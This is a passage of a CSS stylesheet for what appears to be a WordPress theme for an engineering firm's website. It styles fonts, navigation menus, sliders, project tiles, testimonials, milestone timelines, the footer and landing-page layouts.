    src: url('fonts/MyriadProRegular.eot');
    src: url('fonts/MyriadProRegular.eot') format('embedded-opentype'),
         url('fonts/MyriadProRegular.woff2') format('woff2'),
         url('fonts/MyriadProRegular.woff') format('woff'),
         url('fonts/MyriadProRegular.ttf') format('truetype'),
         url('fonts/MyriadProRegular.svg#MyriadProRegular') format('svg');
}
@font-face {
    font-family: 'MyriadProBoldCond';
    src: url('fonts/MyriadProBoldCond.eot');
    src: url('fonts/MyriadProBoldCond.eot') format('embedded-opentype'),
         url('fonts/MyriadProBoldCond.woff2') format('woff2'),
         url('fonts/MyriadProBoldCond.woff') format('woff'),
         url('fonts/MyriadProBoldCond.ttf') format('truetype'),
         url('fonts/MyriadProBoldCond.svg#MyriadProBoldCond') format('svg');
}

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-size: 100%;
	vertical-align: baseline;
	background: transparent;
}
body{
	margin:0;
	background-color: #E5E5E5;
	}
body, th, td, input, textarea{
	color:#000000;
	font-family:MyriadProSemiBold;
	font-size:12px;
	}
form{
	}
fieldset{
	}
input, textarea{
	font-weight:bold;
	}
input.text{
	background:#FFFFFF;
	border:none;
	padding:1px;
	}
input.button{
	background:#000000;
	border:1px solid #000000;
	color:#ffffff;
	}
h1, h2, h3, h6{
	color:#03425b;
	}
h1{
	font-size:25px;
	}
h2{
	font-size:22px;
	}
h3{
	font-size:16px;
	}
h4{
	font-size:14px;
	}
h5{
	font-size:12px;
	}
h6{
	font-size:26px;
	}
p, ul, ol{
	font-size:13px;
	line-height:20px;
	}
ul, ol{
	}
blockquote{
	margin-left:36px;
	margin-right:36px;
	}
a{
	color:#000000;
	text-decoration:none;
	}
a:hover{
	border:none;
	text-decoration: none;
	}
h1 a, h2 a, h3 a{
	border:none;
	color:#03425b;
	text-decoration:none;
	}
h1 a:hover, h2 a:hover, h3 a:hover{
	background:none;
	text-decoration: none;
	color:#00593d;
	}
hr{
	display:none;
	}
#wrapper{
	}
#search{
	float:right;
	width:270px;
	padding-top: 10px;
	}
#search fieldset{
	border:none;
	}
#search #s{
	padding:3px;
	width:140px;
	vertical-align:top;
	}
#search #x{
	width:60px;
	vertical-align:top;
	}
.post{
	}
.post .title{
	font-weight:normal;
	margin:0;
}
h1.title{
	color:#333333;
	font-size:26px;
	font-weight: normal;
}
h2.title {
    color: #000;
    font-size: 22px;
}
.desctitle{
	font-size:10px;
	}
.post h1.title{
	font-size:24px;
	height:auto;
	}
.post .entry{
	}
.entry p{
	padding-bottom:20px;
	padding-right:10px;
}
.entry ul,ol{
	padding-left:20px;
}
.post .meta{
	border-bottom:1px dotted #CCCCCC;
	color:#333333;
	font-size:14px;
	}
.navigation{
	padding-top:10px;
	padding-bottom: 10px;
}
.navigation a{
	font-size: 14px;
	font-weight: bold;
	padding: 5px 8px;
	transition: all ease .5s;
    border: 1px solid #bacabd;
    color: #00593d;
}
.navigation a:hover {
    background: #00593d;
    color: #bacabd;
    border-color: #00593d;
}
.post .meta a{
	color:#333333;
	}
.post .links{
	margin:0;
	}
.post .tags{
	font-size:9px;
	font-weight:bold;
	margin:0;
	text-transform:uppercase;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #CCCCCC;
	}
.post .links a, .post .tags a{
	border:none;
	}
.sidebar{
	}
.sidebar ul{
	list-style:none;
	margin:0;
	padding:0;
	}
#sidebar1 li{
	background-color: #C6C6C6;
	padding: 5px;
	}
#sidebar2 li{
	background-color: #C6C6C6;
	padding:5px;
	}
.sidebar li ul{
	}
.sidebar li li{
	margin:0;
	}
.sidebar li h2{
	margin:0;
	}
#sidebar1{
	}
#sidebar1 li h2{
	height:30px;
	font-size: 14px;
	font-weight: bold;
	color: #FFFFFF;
	line-height: 30px;
	background-color: #333333;
	text-align: center;
	}
#sidebar1 li ul{
	line-height:normal;
	padding-left: 5px;
	padding-right: 5px;
	}
#sidebar1 li li{
	background-image: url(images/list.jpg);
	background-repeat: no-repeat;
	background-position: left center;
	padding-left:15px;
	padding-top: 5px;
	padding-bottom: 5px;
	}
	#sidebar1 li li li{
	background-image: url(images/list.jpg);
	background-repeat: no-repeat;
	background-position: left center;
	padding:0px;
	}
#sidebar1 li li a{
	}
#sidebar2{
	padding:0px;
	}
#sidebar2 li h2{
	height:30px;
	font-size: 14px;
	font-weight: bold;
	color: #FFFFFF;line-height: 30px;
	background-color: #333333;
	text-align: center;
	}
#sidebar2 li ul{
	line-height:normal;
	padding-left:10px;
	}
#sidebar2 li li{
	background-image: url(images/list.jpg);
	background-repeat: no-repeat;
	background-position: left center;
	}
#sidebar2 li a{
	border:none;
	padding-left: 10px;
	}
#sidebar2 li a:hover{
	border:none;
	}
#calendar{
	margin:0 auto;
	}
#calendar caption{
	font-weight:bold;
	}
#calendar table{
	border-collapse:collapse;
	text-align:center;
	width:220px;
	}
#calendar thead th{
	background:#CCCCCC;
	color:#FFFFFF;
	}
#calendar tbody td{
	background:#EEEEEE;
	}
#calendar #today{
	background:#B8D03B;
	color:#FFFFFF;
	font-weight:bold;
	}
#calendar a{
	font-weight:bold;
	}
#calendar #prev{
	text-align:left;
	}
#calendar #next{
	text-align:right;
	}
#design{
	background:#FFFFFF url(images/lines2.gif) bottom right no-repeat;
	height:138px;
	}
.info{
	}
.comlabel{
	color:#666666;
	font-size:13px;
	font-weight:lighter;
	}
.comtext{
	background-color:#371015;
	border:5px solid #FFFFFF;
	color:#FFFFFF;
	padding:5px;
	}
.postlabel{
	color:#666666;
	font-size:13px;
	font-weight:lighter;
	}
.posttext{
	background-color:#371015;
	border:5px solid #FFFFFF;
	color:#FFFFFF;
	padding:5px;
	}
.commentlist{
	list-style:none;
	}
.authorcomment{
	background-color:#efefef;
	margin:10px 0px 0px 0px;
	padding:3px;
	}
.odd{
	color:#333333;
	background-color: #EAEAEA;
	padding-top: 10px;
	padding-right: 10px;
	padding-bottom: 10px;
	padding-left: 10px;
	border-bottom-width: 2px;
	border-bottom-style: solid;
	border-bottom-color: #666666;
	}
.odd a:link{
	color:#000000;
	}
.commenttext{
	color:#000000;
	color:#000000;
	font-size:10px;
	margin:0px 0px 10px 0px;
	padding:5px 10px 5px 10px;
	background-color: #EAEAEA;
	}
#author, #email, #url{
	background:#FBFBFB;
	border:1px solid #cbcbcb;
	padding:3px;
	width:40%;
	margin-bottom:5px;
	}
#comment{
	background:#FBFBFB;
	border:1px solid #cbcbcb;
	margin-bottom:0.6em;
	padding:3px;
	width:95%;
	}
#submit{
	background-color:#efefef;
	border-bottom:2px solid #CCCCCC;
	border-left:1px solid #E4E4E4;
	border-right:2px solid #CCCCCC;
	border-top:1px solid #E4E4E4;
	padding:3px;
	}
acronym, abbr, span.caps{
	cursor:help;
	}
acronym, abbr{
	border-bottom:1px dashed #999;
	}
blockquote{
	padding-left:52px;
	background-image: url(images/qt.png);
	background-repeat: no-repeat;
	background-position: left top;
	margin-top: 15px;
	margin-right: 30px;
	margin-bottom: 0;
	margin-left: 10px;
	padding-top: 5px;
	}
blockquote cite{
	display:block;
	margin:5px 0 0;
	}
.center{
	text-align:center;
	}
.aligncenter{
	margin-right: auto;
	margin-left: auto;
}
img.aligncenter{
	display:block;
	margin-left:auto;
	margin-right:auto;
	}
hr{
	display:none;
	}
a img{
	border:none;
	}
pre{
	background:#f3f2ed;
	border:solid 1px #9a9a9a;
	color:blue;
	margin:10px;
	padding:10px;
	}
code{
	color:#000;
	font-size:1.0em;
	}
/* Begin Images */
p img {
	padding: 0;
	max-width: 100%;
	}
/*	Using 'class="alignright"' on an image will (who would've
	thought?!) align the image to the right. And using 'class="centered',
	will of course center the image. This is much better than using
	align="center", being much more futureproof (and valid) */
img.centered {
	display: block;
	margin-left: auto;
	margin-right: auto;
	}
img.alignright {
	padding: 4px;
	margin: 0 0 2px 7px;
	display: inline;
	}
img.alignleft {
	padding: 4px;
	margin: 0 7px 2px 0;
	display: inline;
	}
.alignright {
	float: right;
	}
.alignleft {
	float: left;
	}
/* End Images */
/* Captions */
.aligncenter,
div.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.wp-caption {
	border: 1px solid #ddd;
	text-align: center;
	background-color: #f3f3f3;
	padding-top: 4px;
	margin: 10px;
}
.wp-caption img {
	margin: 0;
	padding: 0;
	border: 0 none;
}
.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	padding: 0 4px 5px;
	margin: 0;
}
/* End captions */

.clear, .cb{
	clear:both;
	}
/*Bootstrap starts Here*/
    body { padding-top: 70px; min-height: 410px }
    .tab-content p { padding: 10px 0; }
/*Responsive*/
/* GLOBAL STYLES
-------------------------------------------------- */
/* Padding below the footer and lighter body text */
body {
  padding-bottom: 40px;
  color: #5a5a5a;
}
/* CUSTOMIZE THE NAVBAR
-------------------------------------------------- */
/* Special class on .container surrounding .navbar, used for positioning it into place. */
.navbar-wrapper {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  z-index: 20;
}
/* Flip around the padding for proper display in narrow viewports */
.navbar-wrapper > .container {
  padding-right: 0;
  padding-left: 0;
}
.navbar-wrapper .navbar {
  padding-right: 15px;
  padding-left: 15px;
}
.navbar-wrapper .navbar .container {
  width: auto;
}
/* CUSTOMIZE THE CAROUSEL
-------------------------------------------------- */
/* Carousel base class */
.carousel {
  height: 500px;
  margin-bottom: 60px;
}
/* Since positioning the image, we need to help out the caption */
.carousel-caption {
  z-index: 10;
}
/* Declare heights because of positioning of img element */
.carousel .item {

}
.carousel-inner > .item > img {
  position: absolute;
  top: 0;
  left: 0;
  min-width: 100%;
  height: 500px;
}
/* MARKETING CONTENT
-------------------------------------------------- */
/* Center align the text within the three columns below the carousel */
.marketing .col-lg-4 {
  margin-bottom: 20px;
  text-align: center;
}
.marketing h2 {
  font-weight: normal;
}
.marketing .col-lg-4 p {
  margin-right: 10px;
  margin-left: 10px;
}
/* Featurettes
------------------------- */
.featurette-divider {
  margin: 80px 0; /* Space out the Bootstrap <hr> more */
}
/* Thin out the marketing headings */
.featurette-heading {
  font-weight: 300;
  line-height: 1;
  letter-spacing: -1px;
}
.dropdown:hover .dropdown-menu {
    display: block;
    padding: 0;
    margin: 9px 0;
}
ul#menu-top-bar ul.dropdown-menu li:hover{
    background: #00593d;
    color: #fff;
}
ul#menu-top-bar ul.dropdown-menu li:hover a {
    color: #fff;
}
ul.dropdown-menu {
    border: 0;
    border-radius: 0;
    min-width: 210px;
    border-top: 1px solid #bacabd;
}

/* RESPONSIVE CSS
-------------------------------------------------- */
@media (min-width: 768px) {
  /* Navbar positioning foo */
  .navbar-wrapper {
    margin-top: 20px;
  }
  .navbar-wrapper .container {
    padding-right: 15px;
    padding-left: 15px;
  }
  .navbar-wrapper .navbar {
    padding-right: 0;
    padding-left: 0;
  }
  /* The navbar becomes detached from the top, so we round the corners */
  .navbar-wrapper .navbar {
    border-radius: 4px;
  }
  /* Bump up size of carousel content */
  .carousel-caption p {
    margin-bottom: 20px;
    font-size: 21px;
    line-height: 1.4;
  }
  .featurette-heading {
    font-size: 50px;
  }
}
@media (min-width: 992px) {
  .featurette-heading {
    margin-top: 120px;
  }
}

.caret {
    border-left: 8px solid transparent;
    border-right: 8px solid transparent;
    border-top: 8px solid;
    display: inline-block;
    height: 0;
    margin-left: 2px;
    position: absolute;
    right: 5px;
    top: 16px;
    vertical-align: middle;
    width: 0; cursor:pointer;
}
.menu-item-has-children a{
	width:90%;
}
@media (min-width: 767px) {
	.menu-item-has-children a{
	width:auto;
}
	.caret {
    border-left: 4px solid transparent;
    border-right: 4px solid transparent;
    border-top: 4px solid;
    display: inline-block;
    height: 0;
    margin-left: 2px;
    position: absolute;
    right: 5px;
    top: 16px;
    vertical-align: middle;
    width: 0; cursor:pointer;
}
.sidebar-nav {
    padding: 9px 0;
}
.dropdown-menu .sub-menu {
    left: 100%;
    position: absolute;
    top: 0;
    visibility: hidden;
    margin-top: -1px;
}
.dropdown-menu li:hover .sub-menu {
    visibility: visible;
}
.nav-tabs .dropdown-menu, .nav-pills .dropdown-menu, .navbar .dropdown-menu {
    margin-top: 0;
}
.navbar .sub-menu:before {
    border-bottom: 7px solid transparent;
    border-left: none;
    border-right: 7px solid rgba(0, 0, 0, 0.2);
    border-top: 7px solid transparent;
    left: -7px;
    top: 10px;
}
.navbar .sub-menu:after {
    border-top: 6px solid transparent;
    border-left: none;
    border-right: 6px solid #fff;
    border-bottom: 6px solid transparent;
    left: 10px;
    top: 11px;
    left: -6px;
}
}
@media (max-width: 480px) {
.alignright {
    float: none;
	margin-left:0;
}
}

/*--------------SWEANS STYLES-------------*/
body{
	margin: 0;
	padding: 0;
	background-color: #fff;
}
.container{
	width: 1300px;
	max-width: 100%;
	margin: 0 auto;
}
img{
	width: auto;
	max-width: 100%;
}
p {
    font-size: 20px;
    line-height: 1.5;
    padding: 0px 40px 18px 0;
    font-family: 'MyriadProRegular';
    color: #767b81;
    word-break: break-word;
}
em {
    color: #03425b !important;
}
.navbar-header {
    display: none;
}
.header-outer {
    text-align: center;
    margin: 0 auto;
    max-width: 100%;
}
nav#mainnav {
    padding: 0;
}
nav .col-md-3{
    text-align: right;
}
a.navbar-brand {
    margin: 0;
}
nav ul#menu-top-bar a {
    font-size: 22px;
    line-height: 1;
    color: #575c62;
    padding: 10px;
    transition: all 0.5s ease;
    font-family: 'MyriadProRegular';
}
.navset,.logoset{
	position: relative;
}
.logoset::after,.navset::after {
    content: '';
    background-color: #00593d;
    padding: 6px;
    width: 100%;
    position: absolute;
    bottom: 0;
    right: 0;
    left: 0;
    z-index: 99;
}
.navset::after {
    background-color: #bacabd;
}
.header-outer::after, .header-outer::before{
    content: '';
    background-color: #bacabd;
    padding: 6px;
    width: 50%;
    position: absolute;
    bottom: 0;
    left: 0;
    z-index: 9;
}
.header-outer::before {
    background-color: #00593d;
    right: 0;
    left: initial;
}
ul#menu-top-bar li {
    width: auto;
    text-align: center;
    transition: all 0.5s ease;
    padding: 0 10px;
    text-align: left;
}
ul#menu-top-bar ul.dropdown-menu li {
  border-bottom: 1px solid #00593d;
	width: 300px;
}
nav ul#menu-top-bar a:hover, nav ul#menu-top-bar a:active, nav ul#menu-top-bar li.active a{
    border: none;
    color: #00304c;
    font-family: 'MyriadProSemibold';
    transition: all 0.5s ease;
    text-decoration: none;
}
.heroimage img {
    width: 100%;
    border-bottom: 12px solid #00593d;
    margin: 0 auto;
 height: 412px ;
}
.what-wedo {
    padding: 45px 0;
}
.main-title {
    font-size: 36px;
    color: #023f59;
    font-family: 'MyriadProBold';
    line-height: 1;
    padding: 10px 15px 10px 20px;
    border-left: 10px solid #bacabd;
    margin-bottom: 20px;
    text-transform: uppercase;
}
.navbar-collapse.navbar-ex1-collapse {
    position: absolute;
    bottom: 22px;
}
a.navbar-brand {
    height: auto;
    font-size: 0;
    padding: 12px 0;
}
.service.row .col-md-4,.exp-box,.service.row {
    padding: 0;
}
.service.row .col-lg-4.col-md-6.col-sm-6.col-xs-12 {
    margin-bottom: 30px;
}
.service-inner {
    padding: 15px 5px;
    transition: all 0.5s ease;
}
.content-exp{
	margin: 6px;
}
.service-thumb,.project-inner{
    width: 100%;
    height: 100%;
    background-size: cover;
    background-position: center center;
    min-height: 275px;
    border: 5px solid #bacabd;
}
.service-type {
    padding: 5px;
    border-left: 5px solid #bacabd;
}
.service-inner:hover .service-thumb,.service-inner:hover .service-type{
	border-color: #00593d;
}
.service-type span {
    font-size: 24px;
    color: #014058;
    font-family: 'MyriadProSemibold';
}
.testimonial-title {
    padding: 50px 0 10px 0;
}
.testimonial-title h2{
    font-size: 32px;
    font-family: 'MyriadProSemibold';
    color: #014058;
    text-transform: capitalize;
}
.testimonial {
    background: #00593d;
    padding: 20px 0 35px 0;
    color: #fff;
    text-align: right;
}
.quote p, .quotebox p, p.vslide-quote{
    color: #fff;
    font-size: 20px;
    text-align: right;
    background-image: url(images/quoteleft.jpg);
    background-repeat: no-repeat;
    background-position: left top;
}
.vslide-quote span{
    margin: 35px;
    padding: 20px;
}
.quote p span {
    padding: 27px;
    float: left;
}
/*.introtext p{
	color: #7c8089;
}*/
.quotebox p{
	color: #03435c;
	font-family: 'MyriadProSemibold';
	font-size: 22px;
	text-align: left;
	padding: 30px 15px 15px 82px;
    background-image: url(images/navyblue_quote.png);
}
span.client-name,span.client-tilte,span.client-company{
    font-size: 16px;
    font-family: 'MyriadProSemibold';
}
span.client-tilte{
	font-family: 'MyriadProIt';
}
.readytostart a, .openingbar a, .readytostart a.connectpop {
    color: #014058;
    font-size: 28px;
    text-transform: uppercase;
    line-height: 1.5;
    padding: 8px 0;
    display: block;
    text-align: right;
    cursor: pointer;
    font-family: 'MyriadProBold';
}
.readytostart a:hover, .readytostart a.connectpop:hover{
    color: #00593d;
}
.readytostart{
	position: relative;
}
.readytostart::after {
    content: '';
    background: #bacabd;
    width: 50%;
    position: absolute;
    right: 0;
    z-index: -9;
    top: 0;
    bottom: 0;
}
.readytostart.onLeftSide::after {
  right: unset !important;
  left: 0 !important;
}
@media screen and (min-width: 681px) {
  .readytostart.onLeftSide a {
    text-align: left !important;
  }
}
.page-template-tpl-services_single footer {
  margin-top: 0;
}
.modal-call-message * {
  color: #ffffff;
}
.modal-call-message a:hover {
  color: #ffffff;
  text-decoration: underline;
}
.readytostart a.callButton {
  width: fit-content;
  text-align: right;
  background: #fbdd00 !important;
  color: #000 !important;
  padding: 10px 20px 6px;
  right: 50%;
  position: absolute;
  bottom: 0;
  text-align: center;
}
.readytostart a.callButton:hover {
  color: #484747 !important;
}
.readytostart.onLeftSide a.callButton {
  right: unset;
  left: 50%;
}
.readytostart a.callButton.desktopOnly {
  display: block;
}
.readytostart a.callButton.mobileOnly {
  display: none;
}
#callButtonModal {
  top: 15vh;
}
#callButtonModal .modal-dialog {
  width: 100%;
  max-width: 600px;
}
#callButtonModal .modal-body {
  color: #fff;
  font-size: 20px;
  line-height: 1.5;
}
#callButtonModal .modal-body p {
  color: #fff;
}
.readytostart a {
  font-size: 24px;
}
@media screen and (max-width: 992px) {
  .readytostart a.callButton {
    right: 80%;
  }
  .readytostart.onLeftSide a.callButton {
    right: unset;
    left: 80%;
  }
}
@media screen and (max-width: 680px) {
  .readytostart a.callButton {
    position: relative;
    bottom: unset;
    right: unset;
    width: calc(100% + 30px);
    margin-left: -15px;
  }
  .readytostart.onLeftSide a.callButton {
    right: unset;
    left: unset;
  }
  .readytostart a.callButton.desktopOnly {
    display: none !important;
  }
  .readytostart a.callButton.mobileOnly {
    display: block !important;
  }
}
footer {
    margin-top: 50px;
    font-family: 'MyriadProRegular';
    color: #fff;
    background: #767b81;
}
ul.onebox {
    list-style: none;
    padding: 10px 15px;
    display: inline-block;
    position: relative;
}
ul.onebox li {
    float: left;
    line-height: 1.5;
}
ul.onebox a, footer a, footer p{
	font-family: 'MyriadProRegular';
    font-size: 18px;
    color: #fff;
}
footer p {
    padding: 10px 0;
}
.footerleft a {
    line-height: 1.5;
    padding: 10px 0;
}
.siglelinks {
    padding: 10px 0;
}
.siglelinks a{
	padding-right: 10px;
	text-transform: capitalize;
	position: relative;
}
ul.onebox::before, ul.onebox::after{
    content: "|";
    right: 0;
    font-size: 17px;
    position: absolute;
    padding: 4px;
}
.siglelinks a::after{
    content: "|";
	right: 1px;
    font-size: 15px;
    position: absolute;
    padding: 0 0;
    top: 8px;
}
ul.onebox::after{
	left: 0;
	right: inherit;
}
.footerleft {
    display: flex;
}
.footerright {
    text-align: right;
}
.socialshare img {
    width: 45px;
}
.siglelinks a:last-child::after {
    content: none;
}
.socialshare a {
    padding: 0 3px;
    height: 40px;
    margin: 0;
    font-size: 0;
    width: 45px;
    display: inline-block;
}
.socialshare {
    padding: 25px 0;
    margin-top: 5px;
}
a.connectbar.connectpop {
    background: #00593d;
    color: #fff;
    padding: 10px;
    text-align: center;
    position: absolute;
    bottom: 0;
    right: 0;
    left: 0;
    text-transform: uppercase;
    font-family: 'MyriadProBold';
    z-index: 99;
    cursor: pointer;
    font-size: 24px;
}
a.connectbar.connectpop:hover {
    color: #bacabd;
}
.quotebox {
    border-left: 5px solid #bacabd;
    position: relative;
    padding: 15px;
    max-height: 300px;
    margin-top: 7px;
}
.quotebox ul.lSPager.lSpg {
    display: none;
}
.capabilities {
	background: rgb(232,234,236);
    background: rgba(118, 123, 129, 15%);
    padding: 20px 0 60px 0;
    background-repeat: no-repeat;
    background-size: 100% 100%;
}
.col-list ul {
    padding: 0 20px;
}
.leadership .col-list ul {
    padding: 0;
}
.col-list ul{
	column-count: 3;
	column-gap: 30px;
}
.section-title,.entry-section-title {
    font-size: 34px;
    color: #03425b;
    font-family: 'MyriadProSemibold';
    text-transform: none;
    padding: 10px 0;
    margin: 5px 0 0 0;
}
.entry-section-title {
    font-size: 26px;
    padding: 0;
}
.capabilities li {
    color: #7C8189;
    font-family: 'MyriadProRegular';
    text-transform: none;
    font-size: 20px;
    position: relative;
    line-height: 1.3;
    padding: 5px 0;
    /*width: 25%;
    float: left;*/
}
ul.heavy li {
    float: none;
}
.experiance .col-md-4 {
    margin-bottom: 30px;
}
.project-inner {
    border: 0px;
    background-size: 100% 100% !important;
    position: relative;
}
ul#CivilenggConnectSlider li {
    text-align: center;
}
.project-name {
    color: #fff;
    font-size: 22px;
    font-family: 'MyriadProSemibold';
    text-transform: capitalize;
}
span.project-location, p.project-text{
    font-size: 14px;
    font-family: 'MyriadProIt';
    color: #fff;
}
p.project-text{
	font-family: 'MyriadProRegular';
}
.project-info {
    padding: 10px;
    background: rgba(0, 89, 61, .85);
    position: absolute;
    bottom: 0;
    opacity: 0;
 	visibility: hidden;
 	-webkit-transition: visibility 0s, opacity 0.5s linear;
 	transition: visibility 0s, opacity 0.5s linear;
}
/*.project-inner:hover{
 	cursor: pointer;
}*/
.project-inner:hover .project-info{
	visibility: visible;
	opacity: 1;
}
.project-inner:hover .content-overlay {
    opacity: 1;
}
.project-inner a {
    position: absolute;
    height: 100%;
    width: 100%;
}
body.projects-template-default .contentarea {
    padding: 50px 15px;
}
body.projects-template-default .main-title{
    padding: 0px 15px 0px 20px;
}
.main-title h1 {
    font-size: 36px;
    color: #023f59;
    text-transform: none;
}
.main-title span {
    font-size: 22px;
    font-weight: 400;
    display: block;
    font-family: 'MyriadProRegular';
    text-transform: capitalize;
}
.main-title span i{
    padding-left: 3px;
    line-height: 1;
}
.entry p {
    color: #767b81;
}
.project-sidebar {
    border-left: 5px solid #bacabd;
}
.sidebar-inner {
    padding-left: 15px;
}
.sidebar-inner ul {
    margin-bottom: 35px;
}
.sidebar-inner ul li {
    list-style: none;
}
.sidebar-title {
    color: #002543;
    font-family: 'MyriadProSemibold';
    font-size: 24px;
    padding-bottom: 10px;
	text-transform: capitalize;
}
.sidebar-link {
    font-size: 20px;
    color: #3d454a;
    padding: 5px 0;
    display: block;
    line-height: 1.3;
    transition: ease 0.5s all;
    font-family: 'MyriadProRegular';
    text-transform: capitalize;
}
a.sidebar-link:hover {
    color: #00593d;
    font-family: 'MyriadProSemibold';
}
.projectsearch p {
    color: #767b81;
    font-size: 17px;
	text-transform:text;
}
.projectsearch input#searchsubmit{
    font-size: 0;
    padding: 25px;
    background-image: url(images/searchicon.png);
    background-size: cover;
    box-shadow: none;
    border: 0;
    background-position: center;
    background-repeat: no-repeat;
    margin: 0;
}
.caret {
    top: 10px;
    display: none;
}
.dropdown-toggle::after{
	content: none;
}
ul#menu-top-bar li ul.dropdown-menu li a{
	font-size: 17px;
  	padding: 0;
  	text-align: left;
  	font-family: 'MyriadProRegular';
	display: block;
	height: 100%;
	width:100%;
	padding: 8px 10px;
}
.leadership.capabilities li::before{
	content: none;
}
.leadership.capabilities li{
	padding: 8px 0;
	display: inline-block;
	list-style: none;
}
.staff-name {
    color: #03425b;
    text-transform: capitalize;
    font-family: 'MyriadProSemibold';
    font-size: 20px;
}
.staff-title{
	color: #767b81;
	font-size: 16px;
	padding-bottom: 15px;
	text-transform: none;
}
.experiance {
    padding: 30px 15px;
}
.believe p {
    width: 75%;
    padding-bottom: 30px;
}
.heroimage .lSAction>a {
    top: 85%;
    height: 50px;
    background-image: url(images/arrow_right.png);
    background-position: center center;
    background-size: contain;
    opacity: 1;
    background-repeat: no-repeat;
}
.heroimage .lSAction>a:hover {
	opacity: .5;
}
.heroimage .lSAction>.lSPrev {
    right: 45px;
    background-image: url(images/arrow_left.png);
    left: inherit;
}
.heroimage .lSAction>.lSNext {
	right: 15px;
}
ul#BannerSlider li {
    min-height: 83vh;
    background-repeat: no-repeat;
    margin: 0 !important;
    position: relative;
    background-size: cover;
}
ul#BannerSlider::after {
    content: '';
    background: rgba(12, 11, 11, 0.4);
    z-index: -1;
    position: absolute;
    width: 100%;
    height: 100%;
}
ul#BannerSlider{
	border-bottom: 12px solid #00593d;
}
ul#BannerSlider .container {
    width: 750px;
    max-width: 100%;
    margin: 0 auto;
}
.slidetitle {
    color: #fff;
    font-size: 100px;
    font-family: 'MyriadProBold';
    line-height: .8;
    font-weight: 400;
}
.slidetitle span {
    font-weight: 100;
    font-size: 50px;
    padding: 0 10px;
}
.slidetitle.firstline {
    margin-left: -60px;
}
p.slidecontent {
    color: #fff;
    font-size: 20px;
    line-height: 1.3;
    padding: 15px 0;
    text-align: left;
}
/*milestones*/
.milestones{
	position: relative;
}
.milestones::before {
    content: "";
    position: absolute;
    top: -15px;
    left: 20px;
    height: 103%;
    width: 15px;
    display: block;
    background-color: #00593d;
}
.milestones .row:first-child {
    margin-top: 0;
}
.milestones .row {
    position: relative;
    margin: 4% 0;
    margin-bottom: 5%;
}
.milestone-image{
    background: #bacabd;
}
.milestone-image {
    position: absolute;
    top: 11px;
    left: 0;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    box-shadow: 0 0 0 6px #00593d, inset 0 2px 0 rgba(0,0,0,.08), 0 3px 0 4px rgba(0,0,0,.05);
}
span.event-year {
    color: #023f59;
    font-family: 'MyriadProBold';
    font-size: 35px;
    display: none;
    padding: 15px 30px;
    margin: 30px 20px;
}
.event-info {
    background: #fff;
    border-radius: 5px;
    padding: 15px;
    position: relative;
    box-shadow: 0 3px 0 #cacaca;
    border: 1px solid #cacaca;
}
.event-info::before {
    content: "";
    position: absolute;
    top: 16px;
    right: 100%;
    height: 0;
    width: 0;
    border: 7px solid transparent;
    border-right: 7px solid #cacaca;
}
.event-title {
    font-size: 34px;
    color: #03425b;
    font-family: 'MyriadProSemibold';
    text-transform: capitalize;
    padding: 10px 0;
    margin: 5px 0;
}
.event-info span{
	font-size: 25px;
	color: #00593d;
	font-family: 'MyriadProBold';
}
.projectsearch #searchform {
    float: none;
    padding: 0;
    margin: 10px 0;
    display: inline-block;
}
.portfolio, .news-box{
	display: none;
}
#load-more{
    float: none;
    display: block;
    margin: 10px 0 0 75px;
}
.arrow-retail #loadMore{
	display: block !important;
}
.arrow-retail #loadMore.hide {
    display: none !important;
}
.hidden{visibility:hidden;
	width:0px!important;
  	height:0px!important;
  	margin:0px!important;
  	padding:0px!important;
}
* {
  	-webkit-box-sizing: border-box;
   	-moz-box-sizing: border-box;
    box-sizing: border-box;
}
#banner-landing-page .container-1{
height:536px;
background-repeat:no-repeat;
background-position:center;
background-size:cover;
}
#banner-landing-page .container-1 .row{
    height:inherit;
}
#content-landing-page{
    padding-top:2%;
    padding-bottom:4%;
        color:#767b81;
}
#content-landing-page p{
    font-size:20px;
 color:#767b81;
    font-weight:400;
}
#content-landing-page h1{
 font-size:38px;

}
.flex {
    display:flex;
    flex-wrap:wrap;
}
.flex.sb{
    justify-content:space-between;

}
.flex.align-end{

    align-items: end;
}
.discover-menu-container ul{
        list-style: none;
        margin-left: -5%;
}
.discover-menu-container ul li
{

    margin-bottom:10px;
}
.discovery-links a{
    font-size:35px;
    color:#fff;
  display:inline-block;
     background:#08425ccf;
    padding:25px 140px;
        padding-left: 5%;
    font-family: 'MyriadProBold';
}
.discover-menu-container{
    padding-top: 6%;
    padding-bottom: 10%;
}
.sidebar-links ul{
 list-style:none;

}
.sidebar-links ul li:not(:last-child){
    margin-bottom:40px;
}
.sidebar-links ul li a{
 font-size:22px;
    line-height:34px;
    color:#08425c;
    text-transform:uppercase;
}
.sidebar-heading{
    width:inherit;
}
.sidebar-heading h1{
        transform: rotate(90deg);
    font-size: 104px !important;
    color:#ffffff;
        font-family: 'MyriadProBold';
}

#content-landing-page{
    position:relative;
}
#content-landing-page .column-4{
  width:27%;
    z-index:100;
  margin-top:-150px;
    display:flex;
    padding-left:4%;
}
.convertion-link-div{
    text-align: end;
    position:relative;
    z-index:2;
}
#disconver-landing-page{
    position:relative
}
#disconver-landing-page h1{
 font-size:57px;
    color:#fff;
    text-transform:capitalize;
    margin-bottom:20px;
    font-family: 'MyriadProBold';
}
.align-center{
 align-items:center;

}

.line-under-header{
    flex-wrap:nowrap;
}
.conversion-link-background{
        background: #00593e;
    position: absolute;
    height: 80px;
    max-width: 760px;
    right: 0;
    top: 0;
    z-index: 1;
    width: 100%;
}
.convertion-link-div a{
    /* padding: 20px 0; */
    /* text-align: end; */
    color: #fff !important;
        font-family: 'MyriadProBold';
    cursor:pointer;
}
.overlay-background{
    background:#ededee;
width:29.9%;
  position: absolute;
    right: 0;
    top:-17%;
    height: calc(100% + 17%);
}
#disconver-landing-page .container-1{
    min-height:620px;
    height:100%;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}
#content-landing-page h2{
 font-size:34px;
